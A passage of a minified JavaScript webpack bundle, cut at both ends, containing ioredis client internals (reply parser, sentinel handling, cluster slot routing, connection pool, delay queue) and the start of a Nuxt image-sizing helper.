functions.");this.setReturnBuffers(!!t.returnBuffers),this.setStringNumbers(!!t.stringNumbers),this.returnError=t.returnError,this.returnFatalError=t.returnFatalError||t.returnError,this.returnReply=t.returnReply,this.reset()}reset(){this.offset=0,this.buffer=null,this.bigStrSize=0,this.totalChunkSize=0,this.bufferCache=[],this.arrayCache=[],this.arrayPos=[]}setReturnBuffers(t){if("boolean"!=typeof t)throw new TypeError("The returnBuffers argument has to be a boolean");this.optionReturnBuffers=t}setStringNumbers(t){if("boolean"!=typeof t)throw new TypeError("The stringNumbers argument has to be a boolean");this.optionStringNumbers=t}execute(t){if(null===this.buffer)this.buffer=t,this.offset=0;else if(0===this.bigStrSize){const e=this.buffer.length,r=e-this.offset,o=n.allocUnsafe(r+t.length);if(this.buffer.copy(o,0,this.offset,e),t.copy(o,r,0,t.length),this.buffer=o,this.offset=0,this.arrayCache.length){const t=S(this);if(void 0===t)return;this.returnReply(t)}}else{if(!(this.totalChunkSize+t.length>=this.bigStrSize))return this.bufferCache.push(t),void(this.totalChunkSize+=t.length);this.bufferCache.push(t);var e=this.optionReturnBuffers?x(this):function(t){const e=t.bufferCache,r=t.offset;var n=e.length,h=t.bigStrSize-t.totalChunkSize;if(t.offset=h,h<=2){if(2===n)return e[0].toString("utf8",r,e[0].length+h-2);n--,h=e[e.length-2].length+h}for(var f=o.write(e[0].slice(r)),i=1;i<n-1;i++)f+=o.write(e[i]);return f+o.end(e[i].slice(0,h-2))}(this);if(this.bigStrSize=0,this.bufferCache=[],this.buffer=t,this.arrayCache.length&&(this.arrayCache[0][this.arrayPos[0]++]=e,void 0===(e=S(this))))return;this.returnReply(e)}for(;this.offset<this.buffer.length;){const t=this.offset,e=this.buffer[this.offset++],r=E(this,e);if(void 0===r)return void(this.arrayCache.length||this.bufferCache.length||(this.offset=t));45===e?this.returnError(r):this.returnReply(r)}this.buffer=null}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});function n(t){return"unsubscribe"===t?"subscribe":"punsubscribe"===t?"psubscribe":t}e.default=class{constructor(){this.set={subscribe:{},psubscribe:{}}}add(t,e){this.set[n(t)][e]=!0}del(t,e){delete this.set[n(t)][e]}channels(t){return Object.keys(this.set[n(t)])}isEmpty(){return 0===this.channels("subscribe").length&&0===this.channels("psubscribe").length}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(278);e.StandaloneConnector=n.default;const o=r(279);e.SentinelConnector=o.default},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=class{constructor(t){this.cursor=0,this.sentinels=t.slice(0)}next(){const t=this.cursor>=this.sentinels.length;return{done:t,value:t?void 0:this.sentinels[this.cursor++]}}reset(t){t&&this.sentinels.length>1&&1!==this.cursor&&this.sentinels.unshift(...this.sentinels.splice(this.cursor-1)),this.cursor=0}add(t){for(let i=0;i<this.sentinels.length;i++)if(a=t,b=this.sentinels[i],(a.host||"127.0.0.1")===(b.host||"127.0.0.1")&&(a.port||26379)===(b.port||26379))return!1;var a,b;return this.sentinels.push(t),!0}toString(){return`${JSON.stringify(this.sentinels)} @${this.cursor}`}}},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))((function(o,h){function f(t){try{c(n.next(t))}catch(t){h(t)}}function l(t){try{c(n.throw(t))}catch(t){h(t)}}function c(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(f,l)}c((n=n.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});const o=r(13).Debug("FailoverDetector"),h="+switch-master";e.FailoverDetector=class{constructor(t,e){this.isDisconnected=!1,this.connector=t,this.sentinels=e}cleanup(){this.isDisconnected=!0;for(const t of this.sentinels)t.client.disconnect()}subscribe(){return n(this,void 0,void 0,(function*(){o("Starting FailoverDetector");const t=[];for(const e of this.sentinels){const r=e.client.subscribe(h).catch((t=>{o("Failed to subscribe to failover messages on sentinel %s:%s (%s)",e.address.host||"127.0.0.1",e.address.port||26739,t.message)}));t.push(r),e.client.on("message",(t=>{this.isDisconnected||t!==h||this.disconnect()}))}yield Promise.all(t)}))}disconnect(){this.isDisconnected=!0,o("Failover detected, disconnecting"),this.connector.disconnect()}}},function(t,e,r){"use strict";const n=(t,e,r)=>new Promise(((n,o)=>{if(r=Object.assign({concurrency:1/0},r),"function"!=typeof e)throw new TypeError("Mapper function is required");const{concurrency:h}=r;if(!("number"==typeof h&&h>=1))throw new TypeError(`Expected \`concurrency\` to be a number from 1 and up, got \`${h}\` (${typeof h})`);const f=[],l=t[Symbol.iterator]();let c=!1,d=!1,m=0,y=0;const v=()=>{if(c)return;const t=l.next(),i=y;if(y++,t.done)return d=!0,void(0===m&&n(f));m++,Promise.resolve(t.value).then((element=>e(element,i))).then((t=>{f[i]=t,m--,v()}),(t=>{c=!0,o(t)}))};for(let i=0;i<h&&(v(),!d);i++);}));t.exports=n,t.exports.default=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DEFAULT_REDIS_OPTIONS={port:6379,host:"localhost",family:4,connectTimeout:1e4,disconnectTimeout:2e3,retryStrategy:function(t){return Math.min(50*t,2e3)},keepAlive:0,noDelay:!0,connectionName:null,sentinels:null,name:null,role:"master",sentinelRetryStrategy:function(t){return Math.min(10*t,1e3)},sentinelReconnectStrategy:function(){return 6e4},natMap:null,enableTLSForSentinelMode:!1,updateSentinels:!0,failoverDetector:!1,username:null,password:null,db:0,dropBufferSupport:!1,enableOfflineQueue:!0,enableReadyCheck:!0,autoResubscribe:!0,autoResendUnfulfilledCommands:!0,lazyConnect:!1,keyPrefix:"",reconnectOnError:null,readOnly:!1,stringNumbers:!1,maxRetriesPerRequest:20,maxLoadingRetryTime:1e4,enableAutoPipelining:!1,autoPipeliningIgnoredCommands:[],maxScriptsCachingTime:6e4,sentinelMaxConnections:10}},function(t,e,r){"use strict";(function(t,n){Object.defineProperty(e,"__esModule",{value:!0});const o=r(22),h=r(544),f=r(13),l=r(545),c=r(163),d=r(546),m=r(547),y=r(162),v=r(70),w=r(48),_=r(49),M=r(548),S=r(13),k=r(79),E=r(47),A=r(63),x=r(139),O=r(137),R=f.Debug("cluster");class C extends o.EventEmitter{constructor(t,e={}){if(super(),this.slots=[],this.retryAttempts=0,this.delayQueue=new m.default,this.offlineQueue=new O,this.isRefreshing=!1,this.isCluster=!0,this._autoPipelines=new Map,this._groupsIds={},this._groupsBySlot=Array(16384),this._runningAutoPipelines=new Set,this._readyDelayedCallbacks=[],this._addedScriptHashes={},this.connectionEpoch=0,x.default.call(this),this.startupNodes=t,this.options=f.defaults({},e,M.DEFAULT_CLUSTER_OPTIONS,this.options),"function"!=typeof this.options.scaleReads&&-1===["all","master","slave"].indexOf(this.options.scaleReads))throw new Error('Invalid option scaleReads "'+this.options.scaleReads+'". Expected "all", "master", "slave" or a custom function');this.connectionPool=new l.default(this.options.redisOptions),this.connectionPool.on("-node",((t,e)=>{this.emit("-node",t)})),this.connectionPool.on("+node",(t=>{this.emit("+node",t)})),this.connectionPool.on("drain",(()=>{this.setStatus("close")})),this.connectionPool.on("nodeError",((t,e)=>{this.emit("node error",t,e)})),this.subscriber=new d.default(this.connectionPool,this),this.options.lazyConnect?this.setStatus("wait"):this.connect().catch((t=>{R("connecting failed: %s",t)}))}resetOfflineQueue(){this.offlineQueue=new O}clearNodesRefreshInterval(){this.slotsTimer&&(clearTimeout(this.slotsTimer),this.slotsTimer=null)}clearAddedScriptHashesCleanInterval(){this._addedScriptHashesCleanInterval&&(clearInterval(this._addedScriptHashesCleanInterval),this._addedScriptHashesCleanInterval=null)}resetNodesRefreshInterval(){if(this.slotsTimer)return;const t=()=>{this.slotsTimer=setTimeout((()=>{R('refreshing slot caches... (triggered by "slotsRefreshInterval" option)'),this.refreshSlotsCache((()=>{t()}))}),this.options.slotsRefreshInterval)};t()}connect(){return new(_.get())(((t,e)=>{if("connecting"===this.status||"connect"===this.status||"ready"===this.status)return void e(new Error("Redis is already connecting/connected"));this.clearAddedScriptHashesCleanInterval(),this._addedScriptHashesCleanInterval=setInterval((()=>{this._addedScriptHashes={}}),this.options.maxScriptsCachingTime);const r=++this.connectionEpoch;this.setStatus("connecting"),this.resolveStartupNodeHostnames().then((n=>{if(this.connectionEpoch!==r)return R("discard connecting after resolving startup nodes because epoch not match: %d != %d",r,this.connectionEpoch),void e(new v.RedisError("Connection is discarded because a new connection is made"));if("connecting"!==this.status)return R("discard connecting after resolving startup nodes because the status changed to %s",this.status),void e(new v.RedisError("Connection is aborted"));function o(){this.setStatus("ready"),this.retryAttempts=0,this.executeOfflineCommands(),this.resetNodesRefreshInterval(),t()}let h;this.connectionPool.reset(n);const f=()=>{this.invokeReadyDelayedCallbacks(void 0),this.removeListener("close",h),this.manuallyClosing=!1,this.setStatus("connect"),this.options.enableReadyCheck?this.readyCheck(((t,e)=>{t||e?(R("Ready check failed (%s). Reconnecting...",t||e),"connect"===this.status&&this.disconnect(!0)):o.call(this)})):o.call(this)};h=function(){const t=new Error("None of startup nodes is available");this.removeListener("refresh",f),this.invokeReadyDelayedCallbacks(t),e(t)},this.once("refresh",f),this.once("close",h),this.once("close",this.handleCloseEvent.bind(this)),this.refreshSlotsCache(function(t){t&&"Failed to refresh slots cache."===t.message&&(A.default.prototype.silentEmit.call(this,"error",t),this.connectionPool.reset([]))}.bind(this)),this.subscriber.start()})).catch((t=>{this.setStatus("close"),this.handleCloseEvent(t),this.invokeReadyDelayedCallbacks(t),e(t)}))}))}handleCloseEvent(t){let e;t&&R("closed because %s",t),this.clearAddedScriptHashesCleanInterval(),this.manuallyClosing||"function"!=typeof this.options.clusterRetryStrategy||(e=this.options.clusterRetryStrategy.call(this,++this.retryAttempts,t)),"number"==typeof e?(this.setStatus("reconnecting"),this.reconnectTimeout=setTimeout(function(){this.reconnectTimeout=null,R("Cluster is disconnected. Retrying after %dms",e),this.connect().catch((function(t){R("Got error %s when reconnecting. Ignoring...",t)}))}.bind(this),e)):(this.setStatus("end"),this.flushQueue(new Error("None of startup nodes is available")))}disconnect(t=!1){const e=this.status;this.setStatus("disconnecting"),this.clearAddedScriptHashesCleanInterval(),t||(this.manuallyClosing=!0),this.reconnectTimeout&&!t&&(clearTimeout(this.reconnectTimeout),this.reconnectTimeout=null,R("Canceled reconnecting attempts")),this.clearNodesRefreshInterval(),this.subscriber.stop(),"wait"===e?(this.setStatus("close"),this.handleCloseEvent()):this.connectionPool.reset([])}quit(e){const r=this.status;this.setStatus("disconnecting"),this.clearAddedScriptHashesCleanInterval(),this.manuallyClosing=!0,this.reconnectTimeout&&(clearTimeout(this.reconnectTimeout),this.reconnectTimeout=null),this.clearNodesRefreshInterval(),this.subscriber.stop();const n=_.get();if("wait"===r){const r=w.default(n.resolve("OK"),e);return t(function(){this.setStatus("close"),this.handleCloseEvent()}.bind(this)),r}return w.default(n.all(this.nodes().map((t=>t.quit().catch((t=>{if(t.message===S.CONNECTION_CLOSED_ERROR_MSG)return"OK";throw t}))))).then((()=>"OK")),e)}duplicate(t=[],e={}){const r=t.length>0?t:this.startupNodes.slice(0),n=Object.assign({},this.options,e);return new C(r,n)}nodes(t="all"){if("all"!==t&&"master"!==t&&"slave"!==t)throw new Error('Invalid role "'+t+'". Expected "all", "master" or "slave"');return this.connectionPool.getNodes(t)}delayUntilReady(t){this._readyDelayedCallbacks.push(t)}get autoPipelineQueueSize(){let t=0;for(const e of this._autoPipelines.values())t+=e.length;return t}setStatus(t){R("status: %s -> %s",this.status||"[empty]",t),this.status=t,n.nextTick((()=>{this.emit(t)}))}refreshSlotsCache(t){if(this.isRefreshing)return void("function"==typeof t&&n.nextTick(t));this.isRefreshing=!0;const e=this,r=function(r){e.isRefreshing=!1,"function"==typeof t&&t(r)},o=S.shuffle(this.connectionPool.getNodes());let f=null;!function t(n){if(n===o.length){const t=new h.default("Failed to refresh slots cache.",f);return r(t)}const l=o[n],c=`${l.options.host}:${l.options.port}`;R("getting slot cache from %s",c),e.getInfoFromNode(l,(function(o){switch(e.status){case"close":case"end":return r(new Error("Cluster is disconnected."));case"disconnecting":return r(new Error("Cluster is disconnecting."))}o?(e.emit("node error",o,c),f=o,t(n+1)):(e.emit("refresh"),r())}))}(0)}flushQueue(t){let e;for(;this.offlineQueue.length>0;)e=this.offlineQueue.shift(),e.command.reject(t)}executeOfflineCommands(){if(this.offlineQueue.length){R("send %d commands in offline queue",this.offlineQueue.length);const t=this.offlineQueue;for(this.resetOfflineQueue();t.length>0;){const e=t.shift();this.sendCommand(e.command,e.stream,e.node)}}}natMapper(t){if(this.options.natMap&&"object"==typeof this.options.natMap){const e="string"==typeof t?t:`${t.host}:${t.port}`,r=this.options.natMap[e];if(r)return R("NAT mapping %s -> %O",e,r),Object.assign({},r)}return"string"==typeof t?c.nodeKeyToRedisOptions(t):t}sendCommand(t,e,r){if("wait"===this.status&&this.connect().catch(f.noop),"end"===this.status)return t.reject(new Error(S.CONNECTION_CLOSED_ERROR_MSG)),t.promise;let n=this.options.scaleReads;if("master"!==n){t.isReadOnly||k.exists(t.name)&&k.hasFlag(t.name,"readonly")||(n="master")}let o=r?r.slot:t.getSlot();const h={},l=this;if(!r&&!t.__is_reject_overwritten){t.__is_reject_overwritten=!0;const e=t.reject;t.reject=function(r){const n=c.bind(null,!0);l.handleError(r,h,{moved:function(slot,e){R("command %s is moved to %s",t.name,e),o=Number(slot),l.slots[slot]?l.slots[slot][0]=e:l.slots[slot]=[e],l._groupsBySlot[slot]=l._groupsIds[l.slots[slot].join(";")],l.connectionPool.findOrCreate(l.natMapper(e)),c(),R("refreshing slot caches... (triggered by MOVED error)"),l.refreshSlotsCache()},ask:function(slot,e){R("command %s is required to ask %s:%s",t.name,e);const r=l.natMapper(e);l.connectionPool.findOrCreate(r),c(!1,`${r.host}:${r.port}`)},tryagain:n,clusterDown:n,connectionClosed:n,maxRedirections:function(r){e.call(t,r)},defaults:function(){e.call(t,r)}})}}function c(h,f){if("end"===l.status)return void t.reject(new v.AbortError("Cluster is ended."));let c;if("ready"===l.status||"cluster"===t.name){if(r&&r.redis)c=r.redis;else if(E.default.checkFlag("ENTER_SUBSCRIBER_MODE",t.name)||E.default.checkFlag("EXIT_SUBSCRIBER_MODE",t.name)){if(c=l.subscriber.getInstance(),!c)return void t.reject(new v.AbortError("No subscriber for the cluster"))}else{if(!h){if("number"==typeof o&&l.slots[o]){const e=l.slots[o];if("function"==typeof n){const r=e.map((function(t){return l.connectionPool.getInstanceByKey(t)}));c=n(r,t),Array.isArray(c)&&(c=S.sample(c)),c||(c=r[0])}else{let t;t="all"===n?S.sample(e):"slave"===n&&e.length>1?S.sample(e,1):e[0],c=l.connectionPool.getInstanceByKey(t)}}f&&(c=l.connectionPool.getInstanceByKey(f),c.asking())}c||(c=("function"==typeof n?null:l.connectionPool.getSampleInstance(n))||l.connectionPool.getSampleInstance("all"))}r&&!r.redis&&(r.redis=c)}c?c.sendCommand(t,e):l.options.enableOfflineQueue?l.offlineQueue.push({command:t,stream:e,node:r}):t.reject(new Error("Cluster isn't ready and enableOfflineQueue options is false"))}return c(),t.promise}handleError(t,e,r){if(void 0===e.value?e.value=this.options.maxRedirections:e.value-=1,e.value<=0)return void r.maxRedirections(new Error("Too many Cluster redirections. Last error: "+t));const n=t.message.split(" ");if("MOVED"===n[0]){const t=this.options.retryDelayOnMoved;t&&"number"==typeof t?this.delayQueue.push("moved",r.moved.bind(null,n[1],n[2]),{timeout:t}):r.moved(n[1],n[2])}else"ASK"===n[0]?r.ask(n[1],n[2]):"TRYAGAIN"===n[0]?this.delayQueue.push("tryagain",r.tryagain,{timeout:this.options.retryDelayOnTryAgain}):"CLUSTERDOWN"===n[0]&&this.options.retryDelayOnClusterDown>0?this.delayQueue.push("clusterdown",r.connectionClosed,{timeout:this.options.retryDelayOnClusterDown,callback:this.refreshSlotsCache.bind(this)}):t.message===S.CONNECTION_CLOSED_ERROR_MSG&&this.options.retryDelayOnFailover>0&&"ready"===this.status?this.delayQueue.push("failover",r.connectionClosed,{timeout:this.options.retryDelayOnFailover,callback:this.refreshSlotsCache.bind(this)}):r.defaults()}getInfoFromNode(t,e){if(!t)return e(new Error("Node is disconnected"));const r=t.duplicate({enableOfflineQueue:!0,enableReadyCheck:!1,retryStrategy:null,connectionName:c.getConnectionName("refresher",this.options.redisOptions&&this.options.redisOptions.connectionName)});r.on("error",f.noop),r.cluster("slots",S.timeout(((t,n)=>{if(r.disconnect(),t)return e(t);if("disconnecting"===this.status||"close"===this.status||"end"===this.status)return R("ignore CLUSTER.SLOTS results (count: %d) since cluster status is %s",n.length,this.status),void e();const o=[];R("cluster slots result count: %d",n.length);for(let i=0;i<n.length;++i){const t=n[i],e=t[0],r=t[1],h=[];for(let e=2;e<t.length;e++)t[e][0]&&(t[e]=this.natMapper({host:t[e][0],port:t[e][1]}),t[e].readOnly=2!==e,o.push(t[e]),h.push(t[e].host+":"+t[e].port));R("cluster slots result [%d]: slots %d~%d served by %s",i,e,r,h);for(let slot=e;slot<=r;slot++)this.slots[slot]=h}this._groupsIds=Object.create(null);let h=0;for(let i=0;i<16384;i++){const t=(this.slots[i]||[]).join(";");t.length?(this._groupsIds[t]||(this._groupsIds[t]=++h),this._groupsBySlot[i]=this._groupsIds[t]):this._groupsBySlot[i]=void 0}this.connectionPool.reset(o),e()}),this.options.slotsRefreshTimeout))}invokeReadyDelayedCallbacks(t){for(const e of this._readyDelayedCallbacks)n.nextTick(e,t);this._readyDelayedCallbacks=[]}readyCheck(t){this.cluster("info",(function(e,r){if(e)return t(e);if("string"!=typeof r)return t();let n;const o=r.split("\r\n");for(let i=0;i<o.length;++i){const t=o[i].split(":");if("cluster_state"===t[0]){n=t[1];break}}"fail"===n?(R("cluster state not ok (%s)",n),t(null,n)):t()}))}resolveSrv(t){return new Promise(((e,r)=>{this.options.resolveSrv(t,((t,n)=>{if(t)return r(t);const o=this,h=c.groupSrvRecords(n),f=Object.keys(h).sort(((a,b)=>parseInt(a)-parseInt(b)));!function t(n){if(!f.length)return r(n);const l=f[0],d=h[l],m=c.weightSrvRecords(d);d.records.length||f.shift(),o.dnsLookup(m.name).then((t=>e({host:t,port:m.port})),t)}()}))}))}dnsLookup(t){return new Promise(((e,r)=>{this.options.dnsLookup(t,((n,address)=>{n?(R("failed to resolve hostname %s to IP: %s",t,n.message),r(n)):(R("resolved hostname %s to IP %s",t,address),e(address))}))}))}resolveStartupNodeHostnames(){if(!Array.isArray(this.startupNodes)||0===this.startupNodes.length)return Promise.reject(new Error("`startupNodes` should contain at least one node."));const t=c.normalizeNodeOptions(this.startupNodes),e=c.getUniqueHostnamesFromOptions(t);return 0===e.length?Promise.resolve(t):Promise.all(e.map((this.options.useSRVRecords?this.resolveSrv:this.dnsLookup).bind(this))).then((r=>{const n=S.zipMap(e,r);return t.map((t=>{const e=n.get(t.host);return e?this.options.useSRVRecords?Object.assign({},t,e):Object.assign({},t,{host:e}):t}))}))}}Object.getOwnPropertyNames(x.default.prototype).forEach((t=>{C.prototype.hasOwnProperty(t)||(C.prototype[t]=x.default.prototype[t])}));["sscan","hscan","zscan","sscanBuffer","hscanBuffer","zscanBuffer"].forEach((t=>{C.prototype[t+"Stream"]=function(e,r){return new y.default(f.defaults({objectMode:!0,key:e,redis:this,command:t},r))}})),r(280).addTransactionSupport(C.prototype),e.default=C}).call(this,r(100).setImmediate,r(4))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(70);class o extends n.RedisError{constructor(t,e){super(t),this.lastNodeError=e,Error.captureStackTrace(this,this.constructor)}get name(){return this.constructor.name}}e.default=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(22),o=r(13),h=r(163),f=r(63),l=o.Debug("cluster:connectionPool");class c extends n.EventEmitter{constructor(t){super(),this.redisOptions=t,this.nodes={all:{},master:{},slave:{}},this.specifiedOptions={}}getNodes(t="all"){const e=this.nodes[t];return Object.keys(e).map((t=>e[t]))}getInstanceByKey(t){return this.nodes.all[t]}getSampleInstance(t){const e=Object.keys(this.nodes[t]),r=o.sample(e);return this.nodes[t][r]}findOrCreate(t,e=!1){const r=h.getNodeKey(t);let n;return e=Boolean(e),this.specifiedOptions[r]?Object.assign(t,this.specifiedOptions[r]):this.specifiedOptions[r]=t,this.nodes.all[r]?(n=this.nodes.all[r],n.options.readOnly!==e&&(n.options.readOnly=e,l("Change role of %s to %s",r,e?"slave":"master"),n[e?"readonly":"readwrite"]().catch(o.noop),e?(delete this.nodes.master[r],this.nodes.slave[r]=n):(delete this.nodes.slave[r],this.nodes.master[r]=n))):(l("Connecting to %s as %s",r,e?"slave":"master"),n=new f.default(o.defaults({retryStrategy:null,enableOfflineQueue:!0,readOnly:e},t,this.redisOptions,{lazyConnect:!0})),this.nodes.all[r]=n,this.nodes[e?"slave":"master"][r]=n,n.once("end",(()=>{this.removeNode(r),this.emit("-node",n,r),Object.keys(this.nodes.all).length||this.emit("drain")})),this.emit("+node",n,r),n.on("error",(function(t){this.emit("nodeError",t,r)}))),n}removeNode(t){const{nodes:e}=this;e.all[t]&&(l("Remove %s from the pool",t),delete e.all[t]),delete e.master[t],delete e.slave[t]}reset(t){l("Reset with %O",t);const e={};t.forEach((t=>{const r=h.getNodeKey(t);t.readOnly&&e[r]||(e[r]=t)})),Object.keys(this.nodes.all).forEach((t=>{e[t]||(l("Disconnect %s because the node does not hold any slot",t),this.nodes.all[t].disconnect(),this.removeNode(t))})),Object.keys(e).forEach((t=>{const r=e[t];this.findOrCreate(r,r.readOnly)}))}}e.default=c},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(163),o=r(13),h=r(63),f=o.Debug("cluster:subscriber");e.default=class{constructor(t,e){this.connectionPool=t,this.emitter=e,this.started=!1,this.subscriber=null,this.connectionPool.on("-node",((t,e)=>{this.started&&this.subscriber&&n.getNodeKey(this.subscriber.options)===e&&(f("subscriber has left, selecting a new one..."),this.selectSubscriber())})),this.connectionPool.on("+node",(()=>{this.started&&!this.subscriber&&(f("a new node is discovered and there is no subscriber, selecting a new one..."),this.selectSubscriber())}))}getInstance(){return this.subscriber}selectSubscriber(){const t=this.lastActiveSubscriber;t&&t.disconnect(),this.subscriber&&this.subscriber.disconnect();const e=o.sample(this.connectionPool.getNodes());if(!e)return f("selecting subscriber failed since there is no node discovered in the cluster yet"),void(this.subscriber=null);const{options:r}=e;f("selected a subscriber %s:%s",r.host,r.port),this.subscriber=new h.default({port:r.port,host:r.host,username:r.username,password:r.password,enableReadyCheck:!0,connectionName:n.getConnectionName("subscriber",r.connectionName),lazyConnect:!0,tls:r.tls}),this.subscriber.on("error",o.noop);const l={subscribe:[],psubscribe:[]};if(t){const e=t.condition||t.prevCondition;e&&e.subscriber&&(l.subscribe=e.subscriber.channels("subscribe"),l.psubscribe=e.subscriber.channels("psubscribe"))}if(l.subscribe.length||l.psubscribe.length){let t=0;for(const e of["subscribe","psubscribe"]){const r=l[e];r.length&&(t+=1,f("%s %d channels",e,r.length),this.subscriber[e](r).then((()=>{--t||(this.lastActiveSubscriber=this.subscriber)})).catch((()=>{f("failed to %s %d channels",e,r.length)})))}}else this.lastActiveSubscriber=this.subscriber;for(const t of["message","messageBuffer"])this.subscriber.on(t,((e,r)=>{this.emitter.emit(t,e,r)}));for(const t of["pmessage","pmessageBuffer"])this.subscriber.on(t,((e,r,n)=>{this.emitter.emit(t,e,r,n)}))}start(){this.started=!0,this.selectSubscriber(),f("started")}stop(){this.started=!1,this.subscriber&&(this.subscriber.disconnect(),this.subscriber=null),f("stopped")}}},function(t,e,r){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});const n=r(13),o=r(137),h=n.Debug("delayqueue");e.default=class{constructor(){this.queues={},this.timeouts={}}push(e,r,n){const h=n.callback||t.nextTick;this.queues[e]||(this.queues[e]=new o);this.queues[e].push(r),this.timeouts[e]||(this.timeouts[e]=setTimeout((()=>{h((()=>{this.timeouts[e]=null,this.execute(e)}))}),n.timeout))}execute(t){const e=this.queues[t];if(!e)return;const{length:r}=e;if(r)for(h("send %d commands in %s queue",r,t),this.queues[t]=null;e.length>0;)e.shift()()}}}).call(this,r(4))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(160);e.DEFAULT_CLUSTER_OPTIONS={clusterRetryStrategy:t=>Math.min(100+2*t,2e3),enableOfflineQueue:!0,enableReadyCheck:!0,scaleReads:"master",maxRedirections:16,retryDelayOnMoved:0,retryDelayOnFailover:100,retryDelayOnClusterDown:100,retryDelayOnTryAgain:100,slotsRefreshTimeout:1e3,slotsRefreshInterval:5e3,useSRVRecords:!1,resolveSrv:n.resolveSrv,dnsLookup:n.lookup,enableAutoPipelining:!1,autoPipeliningIgnoredCommands:[],maxScriptsCachingTime:6e4}},,,,,function(t,e,r){"use strict";r.d(e,"a",(function(){return M}));r(10);var n=r(2),o=r(7);r(12),r(14),r(51),r(300),r(52);function h(t){return null!==t&&"object"==typeof t}function f(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",n=arguments.length>3?arguments[3]:void 0;if(!h(e))return f(t,{},r,n);var o=Object.assign({},e);for(var l in t)if("__proto__"!==l&&"constructor"!==l){var c=t[l];null!=c&&(n&&n(o,l,c,r)||(Array.isArray(c)&&Array.isArray(o[l])?o[l]=o[l].concat(c):h(c)&&h(o[l])?o[l]=f(c,o[l],(r?"".concat(r,"."):"")+l.toString(),n):o[l]=c))}return o}function l(t){return function(){for(var e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];return r.reduce(((p,e)=>f(p,e,"",t)),{})}}var c=l();c.fn=l(((t,e,r,n)=>{if(void 0!==t[e]&&"function"==typeof r)return t[e]=r(t[e]),!0})),c.arrayFn=l(((t,e,r,n)=>{if(Array.isArray(t[e])&&"function"==typeof r)return t[e]=r(t[e]),!0})),c.extend=l;var d=r(27);function m(){return m=Object(n.a)((function*(t,e){var r=function(t){if(!t.nuxtContext.cache)if(t.nuxtContext.ssrContext&&t.nuxtContext.ssrContext.cache)t.nuxtContext.cache=t.nuxtContext.ssrContext.cache;else{var e={};t.nuxtContext.cache={get:t=>e[t],set:(t,r)=>{e[t]=r},has:t=>void 0!==e[t]}}return t.nuxtContext.cache}(t),n="image:meta:"+e;if(r.has(n))return r.get(n);var meta=yield function(t){return y.apply(this,arguments)}(e).catch((t=>(console.error("Failed to get image meta for "+e,t+""),{width:0,height:0,ratio:0})));return r.set(n,meta),meta})),m.apply(this,arguments)}function y(){return(y=Object(n.a)((function*(t){if("undefined"==typeof Image)throw new TypeError("Image not supported");return new Promise(((e,r)=>{var img=new Image;img.onload=()=>{var meta={width:img.width,height:img.height,ratio:img.width/img.height};e(meta)},img.onerror=t=>r(t),img.src=t}))}))).apply(this,arguments)}var v=r(26);function w(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function _(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?w(Object(r),!0).forEach((function(e){Object(o.a)(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):w(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function M(t,e){var r={options:t,nuxtContext:e},n=function(input){var image=k(r,input,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return image.isStatic&&function(image,input){image.url=input}(image,input),image},o=function(input){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return n(input,_(_({},e),{},{modifiers:c(t,e.modifiers||{})})).url};var h=function(e){o[e]=(source,r,n)=>o(source,r,_(_({},t.presets[e]),n))};for(var f in t.presets)h(f);return o.options=t,o.getImage=n,o.getMeta=(input,t)=>function(t,e,r){return S.apply(this,arguments)}(r,input,t),o.getSizes=(input,t)=>function(t,input,e){var r,n,o=Object(v.c)(null===(r=e.modifiers)||void 0===r?void 0:r.width),h=Object(v.c)(null===(n=e.modifiers)||void 0===n?void 0:n.height),f=o&&h?h/o:0,l=[],c={};if("string"==typeof e.sizes)for(var d of e.sizes.split(/[\s,]+/).filter((t=>t))){var s=d.split(":");2===s.length&&(c[s[0].trim()]=s[1].trim())}else Object.assign(c,e.sizes);for(var m in c){var y=t.options.screens&&t.options.screens[m]||parseInt(m),w=String(c[m]),M=w.endsWith("vw");if(!M&&/^\d+$/.test(w)&&(w+="px"),M||w.endsWith("px")){var S=parseInt(w);if(y&&S){M&&(S=Math.round(S/100*y));var k=f?Math.round(S*f):h;l.push({width:S,size:w,screenMaxWidth:y,media:"(max-width: ".concat(y,"px)"),src:t.$img(input,_(_({},e.modifiers),{},{width:S,height:k}),e)})}}}l.sort(((t,e)=>t.screenMaxWidth-e.screenMaxWidth));var E=l[l.length-1];E&&(E.media="");return{sizes:l.map((t=>"".concat(t.media?t.media+" ":"").concat(t.size))).join(", "),srcset:l.map((t=>"".concat(t.src," ").concat(t.width,"w"))).join(", "),src:null==E?void 0:E.src}}(r,input,t),r.$img=o,o}function S(){return S=Object(n.a)((function*(t,input,e){var image=k(t,input,_({},e));return"function"==typeof image.getMeta?yield image.getMeta():yield function(t,e){return m.apply(this,arguments)}(t,image.url)})),S.apply(this,arguments)}function k(t,input,e){var r,n;if("string"!=typeof input||""===input)throw new TypeError("input must be a string (received ".concat(typeof input,": 